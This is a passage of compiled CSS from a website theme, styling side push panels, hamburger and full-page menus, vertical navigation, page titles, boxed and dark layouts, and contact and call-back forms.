  padding: 0 15px 0; }

header#header.header-layout-type-header-vertical-nav .menuzord-menu > li > a {
  padding-bottom: 5px;
  padding-top: 5px; }

header#header.header-layout-type-header-vertical-nav .menuzord-menu > li:hover > a::before {
  bottom: 0; }

body.tm-dark-layout header#header .header-nav {
  border-top-color: #151515; }

/*
 *	side-push-panel.scss
 * -----------------------------------------------
*/
.side-push-panel {
  overflow-x: hidden;
  /* -------- Has Side Panel ---------- */ }
  .side-push-panel.fullwidth-page #wrapper {
    right: 0;
    position: relative; }
  .side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    right: 0; }
  .side-push-panel.fullwidth-page.side-panel-left #wrapper {
    left: 0;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-left header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    left: 0;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-open #wrapper {
    right: 400px; }
  .side-push-panel.fullwidth-page.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    right: 400px; }
  .side-push-panel.fullwidth-page.side-panel-left.side-panel-open #wrapper {
    left: 400px;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-left.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    left: 400px;
    right: auto; }
  .side-push-panel.has-side-panel .menuzord .showhide {
    float: left; }

/* -------- Body Overlay ---------- */
.has-side-panel .side-panel-body-overlay {
  transition: opacity 0.3s ease;
  background-color: rgba(0, 0, 0, 0.8);
  height: 100%;
  left: 0;
  opacity: 0;
  pointer-events: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: -1; }
  @media screen and (prefers-reduced-motion: reduce) {
    .has-side-panel .side-panel-body-overlay {
      transition: none; } }

.has-side-panel.side-panel-open .side-panel-body-overlay {
  opacity: 1;
  pointer-events: auto;
  z-index: 1111; }

.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .side-panel-body-overlay:hover {
  cursor: url("../images/close.png") 15 15, default; }

/* -------- Side Panel ---------- */
#side-panel-container {
  -webkit-backface-visibility: hidden;
  background-color: #fff;
  height: 100%;
  overflow: hidden;
  position: fixed;
  right: -400px;
  top: 0;
  text-align: left;
  width: 400px;
  z-index: 1112;
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    #side-panel-container {
      transition: none; } }
  @media (max-width: 991.98px) {
    #side-panel-container {
      width: 300px; } }
  #side-panel-container ul {
    padding-left: 0; }
  #side-panel-container .side-panel-wrap {
    bottom: 0;
    height: 100%;
    left: 0;
    overflow: auto;
    padding: 50px 60px 50px 40px;
    position: absolute;
    top: 0;
    width: 100%; }
  #side-panel-container .widget.widget-side-push-panel {
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px; }
    #side-panel-container .widget.widget-side-push-panel .widget-title {
      font-weight: 700; }
    #side-panel-container .widget.widget-side-push-panel .textwidget {
      color: #333; }
    #side-panel-container .widget.widget-side-push-panel.widget-horizontal-row {
      margin-top: 0;
      margin-bottom: 0; }
    #side-panel-container .widget.widget-side-push-panel.widget-image-widget .thumb {
      margin-bottom: 20px; }

.side-panel-open #side-panel-container {
  right: 0; }

.side-panel-left #side-panel-container {
  left: -400px;
  right: auto; }

.side-panel-left.side-panel-open #side-panel-container {
  left: 0;
  right: auto; }

.device-touch #side-panel-container .side-panel-wrap {
  overflow-y: scroll; }

/* -------- Side-Panel-Trigger And Close ---------- */
#side-panel-trigger {
  cursor: pointer;
  display: block;
  z-index: 11; }

#side-panel-trigger-close {
  position: absolute;
  right: 0;
  top: 0; }
  #side-panel-trigger-close .side-panel-trigger-icon {
    font-size: 18px;
    color: #333;
    margin-top: 20px;
    margin-right: 15px;
    background: #eee;
    padding: 13px 16px 14px 16px;
    border-radius: 30px; }

/* -------- Transition ---------- */
.side-push-panel.fullwidth-page #wrapper,
.side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .side-push-panel.fullwidth-page #wrapper,
    .side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
      transition: none; } }

/* Hamburger Menu */
.hamburger-box {
  display: inline-block;
  height: 20px;
  position: relative;
  width: 20px;
  padding: 12px 5px; }
  .hamburger-box .hamburger-inner {
    margin-left: 3px;
    top: 16px; }
  .hamburger-box .hamburger-inner,
  .hamburger-box .hamburger-inner:after,
  .hamburger-box .hamburger-inner:before {
    background-color: #888;
    border-radius: 4px;
    height: 4px;
    position: absolute;
    width: 4px;
    transition: all 0.15s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .hamburger-box .hamburger-inner,
      .hamburger-box .hamburger-inner:after,
      .hamburger-box .hamburger-inner:before {
        transition: none; } }
  .hamburger-box .hamburger-inner:after,
  .hamburger-box .hamburger-inner:before {
    display: block;
    content: ""; }
  .hamburger-box .hamburger-inner:before {
    top: -8px; }
  .hamburger-box .hamburger-inner:after {
    bottom: -8px; }
  .hamburger-box:hover .hamburger-inner,
  .hamburger-box:hover .hamburger-inner:after,
  .hamburger-box:hover .hamburger-inner:before {
    background-color: #888; }

/*
 *	menu-full-page.scss
 * -----------------------------------------------
*/
/* menu-full-page plugin code */
.menu-full-page #fullpage-nav {
  background: rgba(255, 255, 255, 0.97);
  z-index: -1;
  position: fixed;
  /*left: -100%;*/
  /*left or right and the width of your navigation panel*/
  left: 0 !important;
  /*left or right and the width of your navigation panel*/
  opacity: 0;
  width: 100%;
  /*should match the above value*/
  transition: all 2s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .menu-full-page #fullpage-nav {
      transition: none; } }
  .menu-full-page #fullpage-nav ul {
    list-style: none;
    margin-top: 50px;
    transition: all 0.4s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .menu-full-page #fullpage-nav ul {
        transition: none; } }
    .menu-full-page #fullpage-nav ul li {
      text-align: center;
      transition: all 0.4s ease;
      padding: 10px 0;
      position: relative; }
      .menu-full-page #fullpage-nav ul li a {
        color: #111;
        font-size: 26px;
        text-decoration: none;
        font-weight: 400;
        text-transform: uppercase;
        padding: 0;
        position: relative; }
        .menu-full-page #fullpage-nav ul li a:hover {
          color: #888;
          transition: color 2s time; }
          @media screen and (prefers-reduced-motion: reduce) {
            .menu-full-page #fullpage-nav ul li a:hover {
              transition: none; } }
      .menu-full-page #fullpage-nav ul li:hover:after a {
        position: absolute;
        content: '';
        color: #FFF; }
    .menu-full-page #fullpage-nav ul ul {
      display: none; }
      .menu-full-page #fullpage-nav ul ul li a {
        font-size: 13px; }
        .menu-full-page #fullpage-nav ul ul li a:hover {
          color: #888; }

.menu-full-page .fullpage-nav-toggle.menu-open + #fullpage-nav {
  opacity: 1;
  z-index: 1111; }
  .menu-full-page .fullpage-nav-toggle.menu-open + #fullpage-nav > ul {
    margin-top: 70px; }

.menu-full-page .fullpage-nav-toggle {
  z-index: 1112;
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 70px;
  height: 70px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
  background-color: transparent;
  /* active state, i.e. menu open */ }
  @media screen and (prefers-reduced-motion: reduce) {
    .menu-full-page .fullpage-nav-toggle {
      transition: none; } }
  .menu-full-page .fullpage-nav-toggle i {
    text-decoration: none;
    font-size: 40px;
    color: #fff; }
  .menu-full-page .fullpage-nav-toggle:focus {
    outline: none; }
  .menu-full-page .fullpage-nav-toggle span {
    display: block;
    position: absolute;
    top: 45px;
    left: 24px;
    right: 18px;
    height: 4px;
    border-radius: 2px;
    background: #333;
    transition: background 0 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .menu-full-page .fullpage-nav-toggle span {
        transition: none; } }
    .menu-full-page .fullpage-nav-toggle span:before, .menu-full-page .fullpage-nav-toggle span:after {
      position: absolute;
      display: block;
      left: 0;
      width: 100%;
      height: 4px;
      border-radius: 0;
      background-color: #333;
      content: "";
      -webkit-transition-duration: 0.3s, 0.3s;
      transition-duration: 0.3s, 0.3s;
      -webkit-transition-delay: 0.3s, 0;
      transition-delay: 0.3s, 0; }
    .menu-full-page .fullpage-nav-toggle span:before {
      top: -8px;
      -webkit-transition-property: top, -webkit-transform;
      transition-property: top, transform; }
    .menu-full-page .fullpage-nav-toggle span:after {
      bottom: -8px;
      -webkit-transition-property: bottom, -webkit-transform;
      transition-property: bottom, transform; }
  .menu-full-page .fullpage-nav-toggle.menu-open {
    background-color: transparent; }
    .menu-full-page .fullpage-nav-toggle.menu-open span {
      background: none; }
      .menu-full-page .fullpage-nav-toggle.menu-open span:before, .menu-full-page .fullpage-nav-toggle.menu-open span:after {
        background-color: #111;
        -webkit-transition-delay: 0, 0.3s;
        transition-delay: 0, 0.3s; }
      .menu-full-page .fullpage-nav-toggle.menu-open span:before {
        top: 0;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg); }
      .menu-full-page .fullpage-nav-toggle.menu-open span:after {
        bottom: 0;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg); }

/* menu-full-page custom code */
.menu-full-page .header #fullpage-nav li {
  padding: 5px 0; }
  .menu-full-page .header #fullpage-nav li a {
    background: none;
    display: inline;
    font-size: 26px; }

.menu-full-page .header #fullpage-nav ul ul {
  margin-top: 0; }
  .menu-full-page .header #fullpage-nav ul ul li {
    padding: 3px 0; }
  .menu-full-page .header #fullpage-nav ul ul li a {
    font-size: 17px; }

.menu-full-page .header #fullpage-nav ul li .dropdown {
  background: none;
  box-shadow: none;
  border: none;
  float: none;
  padding: 0;
  position: relative;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -moz-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -ms-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -o-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  display: block !important;
  visibility: visible; }

.menu-full-page .header #fullpage-nav ul li:hover .dropdown {
  max-height: 700px; }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:before {
  display: block;
  content: '';
  position: absolute;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #111;
  transform-origin: right;
  transform: scale(0, 1);
  transition: transform 0.3s cubic-bezier(1, 0, 0, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:before {
  width: calc(100% + 16px);
  left: -8px;
  bottom: 0;
  transform-origin: 50%;
  transform: scale(0, 1); }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:hover:before,
.menu-full-page .header #fullpage-nav #main-nav > .menu-item:hover > a:before,
.menu-full-page .header #fullpage-nav #main-nav > .current-menu-parent > a:before {
  transform: scale(1); }

/*
 *	Vertical-Nav.scss
 * -----------------------------------------------
*/
body.tm-vertical-nav .container {
  max-width: 1100px; }

body.tm-vertical-nav header#header {
  width: 300px;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  background-color: #fcfcfc;
  background-size: cover;
  color: #555;
  z-index: 101;
  transition: none; }
  @media screen and (prefers-reduced-motion: reduce) {
    body.tm-vertical-nav header#header {
      transition: none; } }
  body.tm-vertical-nav header#header .container {
    max-width: 100%;
    padding: 0; }
  body.tm-vertical-nav header#header.vertical-nav-shadow {
    box-shadow: 0px 0px 40px rgba(5, 5, 5, 0.2); }
  body.tm-vertical-nav header#header.vertical-nav-border {
    border-right: 1px solid #ddd; }
  body.tm-vertical-nav header#header.vertical-nav-center-content {
    text-align: center; }
  body.tm-vertical-nav header#header .header-nav-container {
    background: none; }
    @media (min-width: 1200px) {
      body.tm-vertical-nav header#header .header-nav-container {
        box-shadow: none; } }
  body.tm-vertical-nav header#header .row {
    margin-left: 0;
    margin-right: 0; }

body.tm-vertical-nav .top-sliders-container,
body.tm-vertical-nav .main-content,
body.tm-vertical-nav .footer {
  margin-left: 300px; }

@media (min-width: 1200px) {
  body.tm-vertical-nav .menuzord {
    margin-bottom: 30px; } }

body.tm-vertical-nav .menuzord .menuzord-menu {
  width: 100%;
  float: none; }
  body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown li:hover > a {
    background: #eee none repeat scroll 0 0;
    color: #111; }
  body.tm-vertical-nav .menuzord .menuzord-menu li {
    padding: 0;
    position: relative;
    width: 100%; }
    body.tm-vertical-nav .menuzord .menuzord-menu li .indicator {
      float: right;
      display: block;
      margin-right: 6px; }
    body.tm-vertical-nav .menuzord .menuzord-menu li a {
      width: 100%; }
  body.tm-vertical-nav .menuzord .menuzord-menu > li {
    padding: 5px 0; }
    body.tm-vertical-nav .menuzord .menuzord-menu > li.active > a, body.tm-vertical-nav .menuzord .menuzord-menu > li:hover > a {
      background: none;
      color: #333; }
  body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown,
  body.tm-vertical-nav .menuzord .menuzord-menu .megamenu {
    text-align: left; }
    @media (min-width: 1200px) {
      body.tm-vertical-nav .menuzord .menuzord-menu ul.dropdown,
      body.tm-vertical-nav .menuzord .menuzord-menu .megamenu {
        left: 100% !important;
        top: 4px !important; } }

body.tm-vertical-nav.vertical-nav-right header#header {
  left: auto;
  right: 0; }

body.tm-vertical-nav.vertical-nav-right .top-sliders-container,
body.tm-vertical-nav.vertical-nav-right .main-content,
body.tm-vertical-nav.vertical-nav-right .footer {
  padding-left: auto;
  margin-right: 260px;
  padding-top: 0; }

body.tm-vertical-nav.vertical-nav-right .menuzord .menuzord-menu ul.dropdown,
body.tm-vertical-nav.vertical-nav-right .menuzord .menuzord-menu .megamenu {
  left: auto;
  right: 100%;
  top: 0; }

@media (max-width: 1199.98px) {
  body.tm-vertical-nav .container {
    width: 100%; } }

@media (min-width: 1200px) {
  body.tm-vertical-nav header#header .site-brand {
    display: block;
    float: none;
    margin: 50px 0 30px; }
  body.tm-vertical-nav #top-primary-nav .menuzord-menu > li {
    border-bottom: 1px solid rgba(235, 235, 235, 0.1);
    transition: all 0.3s ease; } }
  @media screen and (min-width: 1200px) and (prefers-reduced-motion: reduce) {
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li {
      transition: none; } }

@media (min-width: 1200px) {
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li > a {
      padding-left: 5px; }
    body.tm-vertical-nav #top-primary-nav .menuzord-menu > li:hover, body.tm-vertical-nav #top-primary-nav .menuzord-menu > li.active {
      background-color: rgba(235, 235, 235, 0.7); }
  body.tm-vertical-nav .megamenu {
    left: 100% !important;
    right: 0 !important;
    width: 800px !important; }
  body.tm-vertical-nav .menuzord .menuzord-menu {
    padding: 30px 0 20px 15px; }
  body.tm-vertical-nav .vertical-nav-sidebar-widget-wrapper {
    padding: 30px 15px 5px; } }

@media (max-width: 1199.98px) {
  body.tm-vertical-nav header#header {
    border: 0;
    padding: 0;
    position: fixed;
    top: 0;
    height: auto;
    width: 100%;
    background: #fff !important; }
  body.tm-vertical-nav .menuzord .menuzord-menu > li {
    padding: 0; }
    body.tm-vertical-nav .menuzord .menuzord-menu > li > a {
      color: #fff !important; }
  body.tm-vertical-nav .top-sliders-container,
  body.tm-vertical-nav .main-content,
  body.tm-vertical-nav .footer {
    margin-left: 0; }
  body.tm-vertical-nav.vertical-nav-right .top-sliders-container,
  body.tm-vertical-nav.vertical-nav-right .main-content,
  body.tm-vertical-nav.vertical-nav-right .footer {
    margin-right: 0; }
  body.tm-vertical-nav .vertical-nav-sidebar-widget-wrapper {
    display: none; } }

/*
 * page-title.scss
 * -----------------------------------------------
*/
.tm-page-title {
  background-color: #242333; }
  .tm-page-title .container, .tm-page-title .container-fluid {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-default {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-extra-small {
    padding-top: 30px;
    padding-bottom: 30px; }
  .tm-page-title .padding-small {
    padding-top: 50px;
    padding-bottom: 50px; }
  .tm-page-title .padding-medium {
    padding-top: 80px;
    padding-bottom: 80px; }
  .tm-page-title .padding-large {
    padding-top: 120px;
    padding-bottom: 120px; }
  .tm-page-title .padding-extra-large {
    padding-top: 150px;
    padding-bottom: 150px; }
  .tm-page-title .title {
    color: #f5f5f5;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 3.5rem; }
    @media (max-width: 767.98px) {
      .tm-page-title .title {
        font-size: 2rem;
        line-height: 1.3; } }
  .tm-page-title .subtitle {
    color: #aaa;
    font-weight: 700;
    margin: 0;
    margin-top: 10px; }
  .tm-page-title .breadcrumbs {
    background-color: transparent;
    padding: 0;
    margin: 0;
    font-weight: 700;
    font-size: 16px; }
    .tm-page-title .breadcrumbs > span {
      margin: 0 12px 10px 0; }
    .tm-page-title .breadcrumbs span {
      color: #fff; }
      .tm-page-title .breadcrumbs span a {
        color: #ddd; }
        .tm-page-title .breadcrumbs span a:hover {
          color: #6a6a6a; }
    .tm-page-title .breadcrumbs .active {
      color: #fff; }
    @media (max-width: 767.98px) {
      .tm-page-title .breadcrumbs {
        display: none; } }
  .tm-page-title.text-inverted .title {
    color: #222; }
  .tm-page-title.text-inverted .subtitle {
    color: #555; }
  .tm-page-title.text-inverted .breadcrumbs span a {
    color: #555; }
    .tm-page-title.text-inverted .breadcrumbs span a:hover {
      color: #151515; }
  .tm-page-title.text-inverted .breadcrumbs .active {
    color: #808080; }
  .tm-page-title.page-title-standard .breadcrumbs {
    margin-top: 10px; }
  .tm-page-title.page-title-standard .subtitle + .breadcrumbs {
    margin-top: 15px; }

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
@media (min-width: 1000px) {
  body.container-970px .container {
    max-width: 970px;
    width: 970px; } }

@media (min-width: 1300px) {
  body.container-1230px .container {
    max-width: 1230px;
    width: 1230px; } }

@media (min-width: 1400px) {
  body.container-1340px .container {
    max-width: 1340px;
    width: 1340px; } }

@media (min-width: 1560px) {
  body.container-1500px .container {
    max-width: 1500px;
    width: 1500px; } }

@media (min-width: 1660px) {
  body.container-1600px .container {
    max-width: 1600px;
    width: 1600px; } }

body.container-100pr .container,
body.container-100pr .container-fluid {
  max-width: 100%;
  width: 100%; }

.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px; }
  .tm-boxed-layout.layer-overlay:before {
    z-index: -1; }
  .tm-boxed-layout #wrapper {
    margin: 0 auto;
    overflow: hidden; }
    @media (min-width: 1200px) {
      .tm-boxed-layout #wrapper {
        width: calc( 1140px + 30px); } }
  .tm-boxed-layout .container .container {
    width: 100%; }
  @media (min-width: 1200px) {
    .tm-boxed-layout .container {
      width: 1140px; } }
  @media (min-width: 1000px) {
    .tm-boxed-layout.container-970px #wrapper {
      width: calc( 940px + 30px); } }
  .tm-boxed-layout.container-970px .container,
  .tm-boxed-layout.container-970px .container-fluid {
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-970px .container .container,
    .tm-boxed-layout.container-970px .container .container-fluid,
    .tm-boxed-layout.container-970px .container-fluid .container,
    .tm-boxed-layout.container-970px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1300px) {
    .tm-boxed-layout.container-1230px #wrapper {
      width: calc( 1200px + 30px); } }
  .tm-boxed-layout.container-1230px .container,
  .tm-boxed-layout.container-1230px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1230px .container .container,
    .tm-boxed-layout.container-1230px .container .container-fluid,
    .tm-boxed-layout.container-1230px .container-fluid .container,
    .tm-boxed-layout.container-1230px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1400px) {
    .tm-boxed-layout.container-1340px #wrapper {
      width: calc( 1300px + 40px); } }
  .tm-boxed-layout.container-1340px .container,
  .tm-boxed-layout.container-1340px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1340px .container .container,
    .tm-boxed-layout.container-1340px .container .container-fluid,
    .tm-boxed-layout.container-1340px .container-fluid .container,
    .tm-boxed-layout.container-1340px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1560px) {
    .tm-boxed-layout.container-1500px #wrapper {
      width: calc( 1460px + 40px); } }
  .tm-boxed-layout.container-1500px .container,
  .tm-boxed-layout.container-1500px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1500px .container .container,
    .tm-boxed-layout.container-1500px .container .container-fluid,
    .tm-boxed-layout.container-1500px .container-fluid .container,
    .tm-boxed-layout.container-1500px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  @media (min-width: 1660px) {
    .tm-boxed-layout.container-1600px #wrapper {
      width: calc( 1560px + 40px); } }
  .tm-boxed-layout.container-1600px .container,
  .tm-boxed-layout.container-1600px .container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px; }
    .tm-boxed-layout.container-1600px .container .container,
    .tm-boxed-layout.container-1600px .container .container-fluid,
    .tm-boxed-layout.container-1600px .container-fluid .container,
    .tm-boxed-layout.container-1600px .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; }
  .tm-boxed-layout.container-100pr #wrapper {
    width: 95%; }
    .tm-boxed-layout.container-100pr #wrapper .container,
    .tm-boxed-layout.container-100pr #wrapper .container-fluid {
      width: 100%; }
  .tm-boxed-layout.container-shadow #wrapper {
    box-shadow: 0 0 25px 0 #777; }
  .tm-boxed-layout .header,
  .tm-boxed-layout section,
  .tm-boxed-layout .footer {
    background-color: #fff; }
  .tm-boxed-layout .header .navbar-default {
    background-color: #fff;
    border-color: #fff;
    padding: 0; }
    .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
      padding: 30px 5px; }
    .tm-boxed-layout .header .navbar-default .navbar-collapse {
      background-color: #fff;
      border-color: #fff;
      margin-right: 30px; }
  .tm-boxed-layout .header #header-logo {
    margin: 0;
    padding-top: 27px; }

@media (max-width: 991.98px) {
  .tm-boxed-layout {
    padding-top: 15px; }
    .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
      padding: 10px; }
    .tm-boxed-layout .header .navbar-default .navbar-collapse {
      margin-right: 15px; }
    .tm-boxed-layout .navbar-header {
      padding: 15px 0; }
    .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
      margin-right: 0; } }

/*
 *	dark-layout.scss
 * -----------------------------------------------
*/
body.tm-dark-layout {
  color: #aaa;
  background-color: #2a2a2a; }
  body.tm-dark-layout h1,
  body.tm-dark-layout h2,
  body.tm-dark-layout h3,
  body.tm-dark-layout h4,
  body.tm-dark-layout h5,
  body.tm-dark-layout h6 {
    color: #777; }
  body.tm-dark-layout p {
    color: #aaa; }
  body.tm-dark-layout [class^="bg-theme-"], body.tm-dark-layout [class*=" bg-theme-"] {
    color: #fff; }
    body.tm-dark-layout [class^="bg-theme-"] h1,
    body.tm-dark-layout [class^="bg-theme-"] h2,
    body.tm-dark-layout [class^="bg-theme-"] h3,
    body.tm-dark-layout [class^="bg-theme-"] h4,
    body.tm-dark-layout [class^="bg-theme-"] h5,
    body.tm-dark-layout [class^="bg-theme-"] h6, body.tm-dark-layout [class*=" bg-theme-"] h1,
    body.tm-dark-layout [class*=" bg-theme-"] h2,
    body.tm-dark-layout [class*=" bg-theme-"] h3,
    body.tm-dark-layout [class*=" bg-theme-"] h4,
    body.tm-dark-layout [class*=" bg-theme-"] h5,
    body.tm-dark-layout [class*=" bg-theme-"] h6 {
      color: #fff; }
    body.tm-dark-layout [class^="bg-theme-"] p, body.tm-dark-layout [class*=" bg-theme-"] p {
      color: #fff; }
  body.tm-dark-layout .bg-silver-light {
    background-color: #222 !important; }

/*
 * form.scss
 * -----------------------------------------------
*/
.select2 .selection .select2-selection {
  background-color: #fff;
  border: 1px solid #e4e4e4;
  border-radius: 0;
  height: calc(2.25rem + 18px);
  padding: 8px 16px;
  border: 1px solid #ced4da;
  border-radius: 0; }
  .select2 .selection .select2-selection .select2-selection__rendered {
    color: #888;
    line-height: 36px;
    padding-left: 0; }
  .select2 .selection .select2-selection .select2-selection__arrow {
    height: 36px;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 20px; }

.form-control, .input-text {
  height: calc(2.25rem + 18px);
  padding: 14px 30px;
  outline: 0;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%; }
  .form-control::placeholder, .input-text::placeholder {
    color: #686a6f;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
    color: #686a6f; }
  .form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
    color: #686a6f; }

textarea.form-control {
  border-radius: 0;
  padding-top: 15px;
  padding-bottom: 15px; }

.form-control2 {
  -moz-appearance: none;
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #b4bdc3;
  box-shadow: none;
  border-radius: 0;
  color: #777;
  display: inline-block;
  font-family: inherit;
  font-size: 1em;
  font-weight: inherit;
  height: 52px;
  line-height: 1.65;
  max-width: 100%;
  padding: 8px 20px; }
  .form-control2:active, .form-control2:focus {
    border-color: #a9a9a9;
    box-shadow: none;
    outline: 0 none;
    background: #fff;
    border-radius: 2px; }

/*Contact Form Style1*/
.tm-contact-form-transparent {
  padding-right: 15px; }
  .tm-contact-form-transparent input[type=text],
  .tm-contact-form-transparent input[type=email],
  .tm-contact-form-transparent textarea {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-contact-form-transparent input[type=text],
      .tm-contact-form-transparent input[type=email],
      .tm-contact-form-transparent textarea {
        transition: none; } }
  .tm-contact-form-transparent input[type=text],
  .tm-contact-form-transparent input[type=email] {
    background: #fff;
    border: none;
    border-bottom: 1px solid #ddd;
    padding: 14px;
    padding-left: 0;
    margin-bottom: 28px;
    width: 100%; }
  .tm-contact-form-transparent textarea {
    background: #fff;
    border: none;
    border-bottom: 1px solid #ddd;
    width: 100%;
    padding: 15px;
    padding-left: 0;
    margin-bottom: 28px; }
  .tm-contact-form-transparent .form-submit-btn {
    padding: 12px 32px;
    margin-top: 20px;
    margin-bottom: 0;
    font-weight: 700;
    border: 2px solid transparent;
    color: #fff;
    transition: all 300ms; }
  .tm-contact-form-transparent .form-submit-btn:hover {
    border-width: 2px;
    border-style: solid;
    background: none; }
  .tm-contact-form-transparent .form-input-label {
    padding: 0;
    padding-left: 15px;
    line-height: 0;
    margin: 0; }
  .tm-contact-form-transparent input[type=submit] {
    margin-top: 15px; }
  .tm-contact-form-transparent.white-form input[type=text],
  .tm-contact-form-transparent.white-form input[type=email] {
    background: #ffffff;
    border: 1px solid #eee; }
  .tm-contact-form-transparent.white-form textarea {
    background: #ffffff;
    border: 1px solid #eee; }

/*Request A Call Back Form Style1*/
.tm-request-a-call-back-form1 {
  padding-right: 15px; }
  .tm-request-a-call-back-form1 input[type=text],
  .tm-request-a-call-back-form1 input[type=email],
  .tm-request-a-call-back-form1 textarea,
  .tm-request-a-call-back-form1 select {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-request-a-call-back-form1 input[type=text],
      .tm-request-a-call-back-form1 input[type=email],
      .tm-request-a-call-back-form1 textarea,
      .tm-request-a-call-back-form1 select {
        transition: none; } }
  .tm-request-a-call-back-form1 input[type=text],
  .tm-request-a-call-back-form1 input[type=email] {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    margin-bottom: 28px;
    width: 100%; }
  .tm-request-a-call-back-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 17px 14px; }
  .tm-request-a-call-back-form1 textarea {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 15px; }
  .tm-request-a-call-back-form1 .form-submit-btn {
    padding: 12px 32px;
    margin-bottom: 0;
    font-weight: 700;
    border: 2px solid transparent;
    color: #fff;
    transition: all 300ms; }
  .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-width: 2px;
    border-style: solid;
    background: none; }
  .tm-request-a-call-back-form1 .form-input-label {
    padding: 0;
    padding-left: 15px;
    line-height: 0;
    margin: 0; }
  .tm-request-a-call-back-form1.white-form input[type=text],
  .tm-request-a-call-back-form1.white-form input[type=email] {
    background: #ffffff;
    border: 1px solid #eee; }
  .tm-request-a-call-back-form1.white-form textarea {
    background: #ffffff;
    border: 1px solid #eee; }

/*Get Free Consulting*/
.tm-get-free-consulting-form1 {
  padding-right: 15px; }
  .tm-get-free-consulting-form1 input[type=text],
  .tm-get-free-consulting-form1 input[type=email],
  .tm-get-free-consulting-form1 textarea,
  .tm-get-free-consulting-form1 select {
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-get-free-consulting-form1 input[type=text],
      .tm-get-free-consulting-form1 input[type=email],
      .tm-get-free-consulting-form1 textarea,
      .tm-get-free-consulting-form1 select {
        transition: none; } }
  .tm-get-free-consulting-form1 input[type=text],
  .tm-get-free-consulting-form1 input[type=email] {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    width: 100%; }
  .tm-get-free-consulting-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
